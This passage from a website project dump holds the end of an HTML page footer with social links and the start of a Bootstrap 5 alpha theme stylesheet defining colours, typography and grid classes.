                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500"
                        target="_blank" href="https://twitter.com/" rel="noopener noreferrer">
                        <div class="flex">
                            <img class="w-6 sm:w-8" src="../img/twitter.svg" alt="Twitter">
                            <p class="ml-2">Twitter</p>
                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500"
                        target="_blank" href="https://github.com/" rel="noopener noreferrer">
                        <div class="flex">
                            <img class="w-6 sm:w-8" src="../img/github.svg" alt="GitHub">
                            <p class="ml-2">GitHub</p>
                        </div>
                    </a>
                </div>
            </footer>
        </div>
    </div>

</body>

</html>
</file>
<file: css/theme.css>
/* -------------------------------------------------------------------------- */
/*                                 Theme                                      */
/* -------------------------------------------------------------------------- */
/* prettier-ignore */
/* -------------------------------------------------------------------------- */
/*                                  Utilities                                 */
/* -------------------------------------------------------------------------- */
/*-----------------------------------------------
|   Bootstrap Styles
-----------------------------------------------*/
/*!
 * Bootstrap v5.0.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-blue: #0059F7;
  --bs-indigo: #53ACF8;
  --bs-purple: #ad45f6;
  --bs-pink: #f6458e;
  --bs-red: #F55767;
  --bs-orange: #f6d845;
  --bs-yellow: #FFA024;
  --bs-green: #66BB6A;
  --bs-teal: #299EF3;
  --bs-cyan: #689EFF;
  --bs-white: #fff;
  --bs-gray: #4E5A85;
  --bs-gray-dark: #081131;
  --bs-primary: #0059F7;
  --bs-secondary: #162044;
  --bs-success: #66BB6A;
  --bs-info: #689EFF;
  --bs-warning: #FFA024;
  --bs-danger: #F55767;
  --bs-light: #F9FAFD;
  --bs-dark: #070E27;
  --bs-gray: #4E5A85;
  --bs-font-sans-serif: "Sora", "sans-serif", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --bs-font-monospace: "SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: "Poppins", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #7E8BB6;
  background-color: #070E27;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  margin: 1rem 0;
  color: #CCD2E9;
  background-color: currentColor;
  border: 0;
  opacity: 1;
}

hr:not([size]) {
  height: 1px;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-family: "Sora", "sans-serif", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  line-height: 1.2;
  color: #EBEBED;
}

h1, .h1 {
  font-size: calc(1.3052rem + 0.66244vw);
}

@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 1.80203rem;
  }
}

h2, .h2 {
  font-size: calc(1.28518rem + 0.42217vw);
}

@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 1.60181rem;
  }
}

h3, .h3 {
  font-size: calc(1.26738rem + 0.20859vw);
}

@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.42383rem;
  }
}

h4, .h4 {
  font-size: calc(1.25156rem + 0.01875vw);
}

@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.26563rem;
  }
}

h5, .h5 {
  font-size: 1.125rem;
}

h6, .h6 {
  font-size: 0.88889rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: 800;
}

small, .small {
  font-size: 75%;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #0059F7;
  text-decoration: none;
}

a:hover {
  color: #0047c6;
  text-decoration: underline;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 75%;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 75%;
  color: #f6458e;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 75%;
  color: #fff;
  background-color: #070E27;
  border-radius: 1rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #7E8BB6;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.2rem;
  font-weight: 400;
}

.display-1 {
  font-size: calc(1.64516rem + 4.7419vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 5.20158rem;
  }
}

.display-2 {
  font-size: calc(1.58736rem + 4.04835vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.62363rem;
  }
}

.display-3 {
  font-size: calc(1.53599rem + 3.43187vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.10989rem;
  }
}

.display-4 {
  font-size: calc(1.49032rem + 2.88388vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.65324rem;
  }
}

.display-5 {
  font-size: calc(1.44973rem + 2.39679vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3.24732rem;
  }
}

.display-6 {
  font-size: calc(1.41365rem + 1.96381vw);
  font-weight: 700;
  line-height: 1;
}

@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.88651rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 75%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.2rem;
}

.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 75%;
  color: #4E5A85;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #070E27;
  border: 1px solid #CCD2E9;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 75%;
  color: #4E5A85;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 1rem);
  padding-left: var(--bs-gutter-x, 1rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1300px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1240px;
  }
}

@media (min-width: 1540px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1480px;
  }
}

.row {
  --bs-gutter-x: 2rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2);
}

.row > * {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) / 2);
  padding-left: calc(var(--bs-gutter-x) / 2);
  margin-top: var(--bs-gutter-y);
}

.col {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-auto {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.8rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.8rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

.g-6,
.gx-6 {
  --bs-gutter-x: 4rem;
}

.g-6,
.gy-6 {
  --bs-gutter-y: 4rem;
}

.g-7,
.gx-7 {
  --bs-gutter-x: 5rem;
}

.g-7,
.gy-7 {
  --bs-gutter-y: 5rem;
}

.g-8,
.gx-8 {
  --bs-gutter-x: 7.5rem;
}

.g-8,
.gy-8 {
  --bs-gutter-y: 7.5rem;
}

.g-9,
.gx-9 {
  --bs-gutter-x: 10rem;
}

.g-9,
.gy-9 {
  --bs-gutter-y: 10rem;
}

.g-10,
.gx-10 {
  --bs-gutter-x: 12.5rem;
}

.g-10,
.gy-10 {
  --bs-gutter-y: 12.5rem;
}

.g-11,
.gx-11 {
  --bs-gutter-x: 15rem;
}

.g-11,
.gy-11 {
  --bs-gutter-y: 15rem;
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.8rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.8rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
  .g-sm-6,
  .gx-sm-6 {
    --bs-gutter-x: 4rem;
  }
  .g-sm-6,
  .gy-sm-6 {
    --bs-gutter-y: 4rem;
  }
  .g-sm-7,
  .gx-sm-7 {
    --bs-gutter-x: 5rem;
  }
  .g-sm-7,
  .gy-sm-7 {
    --bs-gutter-y: 5rem;
  }
  .g-sm-8,
  .gx-sm-8 {
    --bs-gutter-x: 7.5rem;
  }
  .g-sm-8,
  .gy-sm-8 {
    --bs-gutter-y: 7.5rem;
  }
  .g-sm-9,
  .gx-sm-9 {
    --bs-gutter-x: 10rem;
  }
  .g-sm-9,
  .gy-sm-9 {
    --bs-gutter-y: 10rem;
  }
  .g-sm-10,
  .gx-sm-10 {
    --bs-gutter-x: 12.5rem;
  }
  .g-sm-10,
  .gy-sm-10 {
    --bs-gutter-y: 12.5rem;
  }
  .g-sm-11,
  .gx-sm-11 {
    --bs-gutter-x: 15rem;
  }
  .g-sm-11,
  .gy-sm-11 {
    --bs-gutter-y: 15rem;
  }
}

@media (min-width: 768px) {
  .col-md {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.8rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.8rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
  .g-md-6,
  .gx-md-6 {
    --bs-gutter-x: 4rem;
  }
  .g-md-6,
  .gy-md-6 {
    --bs-gutter-y: 4rem;
  }
  .g-md-7,
  .gx-md-7 {
    --bs-gutter-x: 5rem;
  }
  .g-md-7,
  .gy-md-7 {
    --bs-gutter-y: 5rem;
  }
  .g-md-8,
  .gx-md-8 {
    --bs-gutter-x: 7.5rem;
  }
  .g-md-8,
  .gy-md-8 {
    --bs-gutter-y: 7.5rem;
  }
  .g-md-9,
  .gx-md-9 {
    --bs-gutter-x: 10rem;
  }
  .g-md-9,
  .gy-md-9 {
    --bs-gutter-y: 10rem;
  }
  .g-md-10,
  .gx-md-10 {
    --bs-gutter-x: 12.5rem;
  }
  .g-md-10,
  .gy-md-10 {
    --bs-gutter-y: 12.5rem;
  }
  .g-md-11,
  .gx-md-11 {
    --bs-gutter-x: 15rem;
  }
  .g-md-11,
  .gy-md-11 {
    --bs-gutter-y: 15rem;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
